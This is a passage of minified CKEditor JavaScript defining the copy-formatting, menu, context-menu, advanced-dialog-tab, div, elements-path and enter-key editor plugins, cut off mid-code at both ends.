g.editor):f[q].remove(g.editor):d(l.element,g.data.styles)&&c._removeStylesFromElementInRange(m,l.element),m.moveToBookmark(p)}});a.copyFormatting.on("applyFormatting",function(b){var c=CKEDITOR.plugins.copyformatting,e=c._determineContext(b.data.range);"list"===e&&a.copyFormatting._isContextAllowed("list")?c._applyStylesToListContext(b.editor,b.data.range,b.data.styles):"table"===e&&a.copyFormatting._isContextAllowed("table")?c._applyStylesToTableContext(b.editor,b.data.range,b.data.styles):a.copyFormatting._isContextAllowed("text")&&
c._applyStylesToTextContext(b.editor,b.data.range,b.data.styles)},null,null,999)}});c.prototype._isContextAllowed=function(a){var c=this.editor.config.copyFormatting_allowedContexts;return!0===c||-1!==b(c,a)};CKEDITOR.event.implementOn(c.prototype);CKEDITOR.plugins.copyformatting={state:c,inlineBoundary:"h1 h2 h3 h4 h5 h6 p div".split(" "),excludedAttributes:["id","style","href","data-cke-saved-href","dir"],elementsForInlineTransform:["li"],excludedElementsFromInlineTransform:["table","thead","tbody",
"ul","ol"],excludedAttributesFromInlineTransform:["value","type"],preservedElements:"ul ol li td th tr thead tbody table".split(" "),breakOnElements:["ul","ol","table"],_initialKeystrokePasteCommand:null,commands:{copyFormatting:{exec:function(a,b){var c=CKEDITOR.plugins.copyformatting,d=a.copyFormatting,f=b?"keystrokeHandler"==b.from:!1,g=b?b.sticky||f:!1,l=c._getCursorContainer(a),q=CKEDITOR.document.getDocumentElement();if(this.state===CKEDITOR.TRISTATE_ON)return d.styles=null,d.sticky=!1,l.removeClass("cke_copyformatting_active"),
q.removeClass("cke_copyformatting_disabled"),q.removeClass("cke_copyformatting_tableresize_cursor"),c._putScreenReaderMessage(a,"canceled"),c._detachPasteKeystrokeHandler(a),this.setState(CKEDITOR.TRISTATE_OFF);d.styles=c._extractStylesFromElement(a,a.elementPath().lastElement);this.setState(CKEDITOR.TRISTATE_ON);f||(l.addClass("cke_copyformatting_active"),q.addClass("cke_copyformatting_tableresize_cursor"),a.config.copyFormatting_outerCursor&&q.addClass("cke_copyformatting_disabled"));d.sticky=g;
c._putScreenReaderMessage(a,"copied");c._attachPasteKeystrokeHandler(a)}},applyFormatting:{editorFocus:CKEDITOR.env.ie&&!CKEDITOR.env.edge?!1:!0,exec:function(a,b){var c=a.getCommand("copyFormatting"),d=b?"keystrokeHandler"==b.from:!1,f=CKEDITOR.plugins.copyformatting,g=a.copyFormatting,l=f._getCursorContainer(a),q=CKEDITOR.document.getDocumentElement();if(d||c.state===CKEDITOR.TRISTATE_ON){if(d&&!g.styles)return f._putScreenReaderMessage(a,"failed"),f._detachPasteKeystrokeHandler(a),!1;d=f._applyFormat(a,
g.styles);g.sticky||(g.styles=null,l.removeClass("cke_copyformatting_active"),q.removeClass("cke_copyformatting_disabled"),q.removeClass("cke_copyformatting_tableresize_cursor"),c.setState(CKEDITOR.TRISTATE_OFF),f._detachPasteKeystrokeHandler(a));f._putScreenReaderMessage(a,d?"applied":"canceled")}}}},_getCursorContainer:function(a){return a.elementMode===CKEDITOR.ELEMENT_MODE_INLINE?a.editable():a.editable().getParent()},_convertElementToStyleDef:function(a){var b=CKEDITOR.tools,c=a.getAttributes(CKEDITOR.plugins.copyformatting.excludedAttributes),
b=b.parseCssText(a.getAttribute("style"),!0,!0);return{element:a.getName(),type:CKEDITOR.STYLE_INLINE,attributes:c,styles:b}},_extractStylesFromElement:function(a,c){var d={},g=[];do if(c.type===CKEDITOR.NODE_ELEMENT&&!c.hasAttribute("data-cke-bookmark")&&(d.element=c,a.copyFormatting.fire("extractFormatting",d,a)&&d.styleDef&&g.push(new CKEDITOR.style(d.styleDef)),c.getName&&-1!==b(CKEDITOR.plugins.copyformatting.breakOnElements,c.getName())))break;while((c=c.getParent())&&c.type===CKEDITOR.NODE_ELEMENT);
return g},_extractStylesFromRange:function(a,b){for(var c=[],d=new CKEDITOR.dom.walker(b),f;f=d.next();)c=c.concat(CKEDITOR.plugins.copyformatting._extractStylesFromElement(a,f));return c},_removeStylesFromElementInRange:function(a,c){for(var d=-1!==b(["ol","ul","table"],c),g=new CKEDITOR.dom.walker(a),f;f=g.next();)if(f=f.getAscendant(c,!0))if(f.removeAttributes(f.getAttributes()),d)break},_getSelectedWordOffset:function(a){function c(a,b){return a[b?"getPrevious":"getNext"](function(a){return a.type!==
CKEDITOR.NODE_COMMENT})}function d(a){return a.type==CKEDITOR.NODE_ELEMENT?(a=a.getHtml().replace(/<span.*?>&nbsp;<\/span>/g,""),a.replace(/<.*?>/g,"")):a.getText()}function g(a,f){var k=a,l=/\s/g,n="p br ol ul li td th div caption body".split(" "),p=!1,w=!1,y,z;do{for(y=c(k,f);!y&&k.getParent();){k=k.getParent();if(-1!==b(n,k.getName())){w=p=!0;break}y=c(k,f)}if(y&&y.getName&&-1!==b(n,y.getName())){p=!0;break}k=y}while(k&&k.getStyle&&("none"==k.getStyle("display")||!k.getText()));for(k||(k=a);k.type!==
CKEDITOR.NODE_TEXT;)k=!p||f||w?k.getChild(0):k.getChild(k.getChildCount()-1);for(n=d(k);null!=(w=l.exec(n))&&(z=w.index,f););if("number"!==typeof z&&!p)return g(k,f);if(p)f?z=0:(l=/([\.\b]*$)/,z=(w=l.exec(n))?w.index:n.length);else if(f&&(z+=1,z>n.length))return g(k);return{node:k,offset:z}}var f=/\b\w+\b/ig,l,p,q,w,v;q=w=v=a.startContainer;for(l=d(q);null!=(p=f.exec(l));)if(p.index+p[0].length>=a.startOffset)return a=p.index,f=p.index+p[0].length,0===p.index&&(p=g(q,!0),w=p.node,a=p.offset),f>=l.length&&
(l=g(q),v=l.node,f=l.offset),{startNode:w,startOffset:a,endNode:v,endOffset:f};return null},_filterStyles:function(a){var b=CKEDITOR.tools.isEmpty,c=[],d,f;for(f=0;f<a.length;f++)d=a[f]._.definition,-1!==CKEDITOR.tools.indexOf(CKEDITOR.plugins.copyformatting.inlineBoundary,d.element)&&(d.element=a[f].element="span"),"span"===d.element&&b(d.attributes)&&b(d.styles)||c.push(a[f]);return c},_determineContext:function(a){function b(c){var e=new CKEDITOR.dom.walker(a),f;if(a.startContainer.getAscendant(c,
!0)||a.endContainer.getAscendant(c,!0))return!0;for(;f=e.next();)if(f.getAscendant(c,!0))return!0}return b({ul:1,ol:1})?"list":b("table")?"table":"text"},_applyStylesToTextContext:function(a,c,d){var g=CKEDITOR.plugins.copyformatting,f=g.excludedAttributesFromInlineTransform,l,p;CKEDITOR.env.webkit&&!CKEDITOR.env.chrome&&a.getSelection().selectRanges([c]);for(l=0;l<d.length;l++)if(c=d[l],-1===b(g.excludedElementsFromInlineTransform,c.element)){if(-1!==b(g.elementsForInlineTransform,c.element))for(c.element=
c._.definition.element="span",p=0;p<f.length;p++)c._.definition.attributes[f[p]]&&delete c._.definition.attributes[f[p]];c.apply(a)}},_applyStylesToListContext:function(b,c,d){var g,f,l;for(l=0;l<d.length;l++)g=d[l],f=c.createBookmark(),"ol"===g.element||"ul"===g.element?a(c,{ul:1,ol:1},function(a){var b=g;a.getName()!==b.element&&a.renameNode(b.element);b.applyToObject(a)},!0):"li"===g.element?a(c,"li",function(a){g.applyToObject(a)}):CKEDITOR.plugins.copyformatting._applyStylesToTextContext(b,c,
[g]),c.moveToBookmark(f)},_applyStylesToTableContext:function(c,e,d){function g(a,b){a.getName()!==b.element&&(b=b.getDefinition(),b.element=a.getName(),b=new CKEDITOR.style(b));b.applyToObject(a)}var f,l,p;for(p=0;p<d.length;p++)f=d[p],l=e.createBookmark(),-1!==b(["table","tr"],f.element)?a(e,f.element,function(a){f.applyToObject(a)}):-1!==b(["td","th"],f.element)?a(e,{td:1,th:1},function(a){g(a,f)}):-1!==b(["thead","tbody"],f.element)?a(e,{thead:1,tbody:1},function(a){g(a,f)}):CKEDITOR.plugins.copyformatting._applyStylesToTextContext(c,
e,[f]),e.moveToBookmark(l)},_applyFormat:function(a,b){var c=a.getSelection().getRanges()[0],d=CKEDITOR.plugins.copyformatting,f,g;if(!c)return!1;if(c.collapsed){g=a.getSelection().createBookmarks();if(!(f=d._getSelectedWordOffset(c)))return;c=a.createRange();c.setStart(f.startNode,f.startOffset);c.setEnd(f.endNode,f.endOffset);c.select()}b=d._filterStyles(b);if(!a.copyFormatting.fire("applyFormatting",{styles:b,range:c,preventFormatStripping:!1},a))return!1;g&&a.getSelection().selectBookmarks(g);
return!0},_putScreenReaderMessage:function(a,b){var c=this._getScreenReaderContainer();c&&c.setText(a.lang.copyformatting.notification[b])},_addScreenReaderContainer:function(){if(this._getScreenReaderContainer())return this._getScreenReaderContainer();if(!CKEDITOR.env.ie6Compat&&!CKEDITOR.env.ie7Compat)return CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_screen_reader_only cke_copyformatting_notification"\x3e\x3cdiv aria-live\x3d"polite"\x3e\x3c/div\x3e\x3c/div\x3e')).getChild(0)},
_getScreenReaderContainer:function(){if(!CKEDITOR.env.ie6Compat&&!CKEDITOR.env.ie7Compat)return CKEDITOR.document.getBody().findOne(".cke_copyformatting_notification div[aria-live]")},_attachPasteKeystrokeHandler:function(a){var b=a.config.copyFormatting_keystrokePaste;b&&(this._initialKeystrokePasteCommand=a.keystrokeHandler.keystrokes[b],a.setKeystroke(b,"applyFormatting"))},_detachPasteKeystrokeHandler:function(a){var b=a.config.copyFormatting_keystrokePaste;b&&a.setKeystroke(b,this._initialKeystrokePasteCommand||
!1)}};CKEDITOR.config.copyFormatting_outerCursor=!0;CKEDITOR.config.copyFormatting_allowRules="b s u i em strong span p div td th ol ul li(*)[*]{*}";CKEDITOR.config.copyFormatting_disallowRules="*[data-cke-widget*,data-widget*,data-cke-realelement](cke_widget*)";CKEDITOR.config.copyFormatting_allowedContexts=!0;CKEDITOR.config.copyFormatting_keystrokeCopy=CKEDITOR.CTRL+CKEDITOR.SHIFT+67;CKEDITOR.config.copyFormatting_keystrokePaste=CKEDITOR.CTRL+CKEDITOR.SHIFT+86}(),CKEDITOR.plugins.add("menu",{requires:"floatpanel",
beforeInit:function(a){for(var d=a.config.menu_groups.split(","),c=a._.menuGroups={},b=a._.menuItems={},g=0;g<d.length;g++)c[d[g]]=g+1;a.addMenuGroup=function(a,b){c[a]=b||100};a.addMenuItem=function(a,d){c[d.group]&&(b[a]=new CKEDITOR.menuItem(this,a,d))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return b[a]};a.removeMenuItem=function(a){delete b[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<
b.order?-1:a.order>b.order?1:0})}var d='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked} draggable\x3d"false"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(d+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(d+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;" ondragstart\x3d"return false;"');var d=d+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),c=CKEDITOR.addTemplate("menuItem",d+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
b=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),g=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var c=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),d=c.block.attributes=c.attributes||{};!d.role&&(d.role="menu");this._.panelDefinition=c},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),c=this.editor.elementPath(),d=this._.listeners;this.removeAll();for(var g=0;g<d.length;g++){var f=d[g](b,a,c);if(f)for(var n in f){var p=this.editor.getMenuItem(n);!p||p.command&&!this.editor.getCommand(p.command).state||(p.state=f[n],this.add(p))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,c=this.items[a];if(c=c.getItems&&c.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var d in c){var g=
this.editor.getMenuItem(d);g&&(g.state=c[d],b.add(g))}var f=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(f,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,c,e,d){if(!this.parent&&(this._.onShow(),!this.items.length))return;c=c||("rtl"==this.editor.lang.dir?2:1);var g=this.items,f=this.editor,n=this._.panel,p=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);p=n.addBlock(this.id,this._.panelDefinition.block);p.autoSize=!0;var q=p.keys;q[40]="next";q[9]="next";q[38]=
"prev";q[CKEDITOR.SHIFT+9]="prev";q["rtl"==f.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";q[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(q[13]="mouseup");p=this._.element=p.element;q=p.getDocument();q.getBody().setStyle("overflow","hidden");q.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,f.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(g);for(var q=f.elementPath(),q=['\x3cdiv class\x3d"cke_menu'+(q&&q.direction()!=f.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=g.length,v=w&&g[0].group,
t=0;t<w;t++){var x=g[t];v!=x.group&&(q.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),v=x.group);x.render(this,t,q)}q.push("\x3c/div\x3e");p.setHtml(q.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,c,e,d):n.showBlock(this.id,b,c,e,d);f.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)},findItemByCommandName:function(a){var b=
CKEDITOR.tools.array.filter(this.items,function(b){return a===b.command});return b.length?(b=b[0],{item:b,element:this._.element.findOne("."+b.className)}):null}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,b,c){CKEDITOR.tools.extend(this,c,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,d,e){var h=a.id+String(d),m="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,f="",n=this.editor,
p,q,w=m==CKEDITOR.TRISTATE_ON?"on":m==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(f=' aria-checked\x3d"'+(m==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var v=this.getItems,t="\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",x=this.name;this.icon&&!/\./.test(this.icon)&&(x=this.icon);this.command&&(p=n.getCommand(this.command),(p=n.getCommandKeystroke(p))&&(q=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,p)));a={id:h,name:this.name,
iconName:x,label:this.label,cls:this.className||"",state:w,hasPopup:v?"true":"false",disabled:m==CKEDITOR.TRISTATE_DISABLED,title:this.label+(q?" ("+q.display+")":""),ariaShortcut:q?n.lang.common.keyboardShortcut+" "+q.aria:"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:d,iconStyle:CKEDITOR.skin.getIconStyle(x,"rtl"==this.editor.lang.dir,x==this.icon?null:this.icon,this.iconOffset),shortcutHtml:q?g.output({shortcut:q.display}):
"",arrowHtml:v?b.output({label:t}):"",role:this.role?this.role:"menuitem",ariaChecked:f};c.output(a,e)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",
attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,d){a.on("contextmenu",function(a){a=a.data;var b=CKEDITOR.env.webkit?c:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!d||!b){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var b=this.editor,k=(new CKEDITOR.dom.elementPath(a.getTarget(),b.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);k&&"false"==k.getAttribute("contenteditable")&&b.getSelection().fake(k)}var k=a.getTarget().getDocument(),
e=a.getTarget().getDocument().getDocumentElement(),b=!k.equals(CKEDITOR.document),k=k.getWindow().getScrollPosition(),h=b?a.$.clientX:a.$.pageX||k.x+a.$.clientX,m=b?a.$.clientY:a.$.pageY||k.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(e,null,h,m)},CKEDITOR.env.ie?200:0,this)}},this);if(CKEDITOR.env.webkit){var c,b=function(){c=0};a.on("keydown",function(a){c=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",b);a.on("contextmenu",b)}},open:function(a,d,c,b){!1!==this.editor.config.enableContextMenu&&
(this.editor.focus(),a=a||CKEDITOR.document.getDocumentElement(),this.editor.selectionChange(1),this.show(a,d,c,b))}}})},beforeInit:function(a){var d=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){d.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var c=
this.att;a=a&&a.hasAttribute(c)&&a.getAttribute(c)||"";void 0!==a&&this.setValue(a)}function d(){for(var a,c=0;c<arguments.length;c++)if(arguments[c]instanceof CKEDITOR.dom.element){a=arguments[c];break}if(a){var c=this.att,d=this.getValue();d?a.setAttribute(c,d):a.removeAttribute(c,d)}}var c={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=c);var d=[];a.id&&d.push("id");a.dir&&d.push("dir");var l="";d.length&&(l+="["+d.join(",")+
"]");a.classes&&(l+="(*)");a.styles&&(l+="{*}");return l},createAdvancedTab:function(b,g,l){g||(g=c);var k=b.lang.common,e={id:"advanced",label:k.advancedTab,title:k.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},h=[];if(g.id||g.dir)g.id&&h.push({id:"advId",att:"id",type:"text",requiredContent:l?l+"[id]":null,label:k.id,setup:a,commit:d}),g.dir&&h.push({id:"advLangDir",att:"dir",type:"select",requiredContent:l?l+"[dir]":null,label:k.langDir,"default":"",style:"width:100%",items:[[k.notSet,
""],[k.langDirLTR,"ltr"],[k.langDirRTL,"rtl"]],setup:a,commit:d}),e.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(h)});if(g.styles||g.classes)h=[],g.styles&&h.push({id:"advStyles",att:"style",type:"text",requiredContent:l?l+"{cke-xyz}":null,label:k.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(k.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var c=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return c?
c[1]:b},updateStyle:function(a,c){var e=this.getValue(),d=b.document.createElement("span");d.setAttribute("style",e);d.setStyle(a,c);e=CKEDITOR.tools.normalizeCssText(d.getAttribute("style"));this.setValue(e,1)},setup:a,commit:d}),g.classes&&h.push({type:"hbox",widths:["45%","55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:l?l+"(cke-xyz)":null,label:k.cssClasses,"default":"",setup:a,commit:d}]}),e.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(h)});
return e}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var d=a.lang.div,c="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(c+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",{allowedContent:c,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,c){this.setState("div"in(a.config.div_wrapTable?c.root:c.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function c(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(m.push(e),e.data("cke-div-added"))}for(var d=a.getSelection(),k=d&&d.getRanges(),e,h=d.createBookmarks(),m=[],f=0;f<k.length;f++)e=k[f],e.collapsed?c(d.getStartElement()):(e=new CKEDITOR.dom.walker(e),e.evaluator=c,e.lastForward());
for(f=0;f<m.length;f++)m[f].remove(!0);d.selectBookmarks(h)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:d.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:d.edit,command:"editdiv",group:"div",order:1},removediv:{label:d.remove,command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:
null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,d){var c=a.elementPath(d);return a.elementPath(c.blockLimit).contains(function(a){return a.is("div")&&!a.isReadOnly()},1)}}}(),function(){function a(a,c){function k(b){b=f.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),
c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function e(){m&&m.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete f.list}var h=a.ui.spaceId("path"),m,f=a._.elementsPath,n=f.idBase;c.html+='\x3cspan id\x3d"'+h+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+h+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+h+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';
a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});f.onClick=k;var p=CKEDITOR.tools.addFunction(k),q=CKEDITOR.tools.addFunction(function(b,c){var e=f.idBase,d;c=new CKEDITOR.dom.event(c);d="rtl"==a.lang.dir;switch(c.getKeystroke()){case d?39:37:case 9:return(d=CKEDITOR.document.getById(e+(b+1)))||(d=CKEDITOR.document.getById(e+"0")),d.focus(),!1;case d?37:39:case CKEDITOR.SHIFT+9:return(d=CKEDITOR.document.getById(e+(b-1)))||(d=CKEDITOR.document.getById(e+(f.list.length-
1))),d.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return k(b),!1}return!0});a.on("selectionChange",function(c){for(var e=[],d=f.list=[],k=[],l=f.filters,B=!0,u=c.data.path.elements,A=u.length;A--;){var C=u[A],y=0;c=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(B=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):B)||C.hasAttribute("contenteditable")||(y=1);for(var z=0;z<l.length;z++){var F=
l[z](C,c);if(!1===F){y=1;break}c=F||c}y||(d.unshift(C),k.unshift(c))}d=d.length;for(l=0;l<d;l++)c=k[l],B=a.lang.elementspath.eleTitle.replace(/%1/,c),c=b.output({id:n+l,label:B,text:c,jsTitle:"javascript:void('"+c+"')",index:l,keyDownFn:q,clickFn:p}),e.unshift(c);m||(m=CKEDITOR.document.getById(h));k=m;k.setHtml(e.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:k})});a.on("readOnly",e);a.on("contentDomUnload",e);a.addCommand("elementsPathFocus",
d.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var d={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||CKEDITOR.env.air)}}},c="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(c+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(c+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var b=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+
c+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(c){"bottom"==c.data.space&&a(b,c.data)})}})}(),function(){function a(a,b,c){c=a.config.forceEnterMode||
c;if("wysiwyg"==a.mode){b||(b=a.activeEnterMode);var d=a.elementPath();d&&!d.isContextFor("p")&&(b=CKEDITOR.ENTER_BR,c=1);a.fire("saveSnapshot");b==CKEDITOR.ENTER_BR?k(a,b,null,c):e(a,b,null,c);a.fire("saveSnapshot")}}function d(a){a=a.getSelection().getRanges(!0);for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function c(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;
b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var b=CKEDITOR.dom.walker.whitespaces(),g=CKEDITOR.dom.walker.bookmark(),l,k,e,h;CKEDITOR.plugins.enterkey={enterBlock:function(a,e,l,p){function q(a){var b;
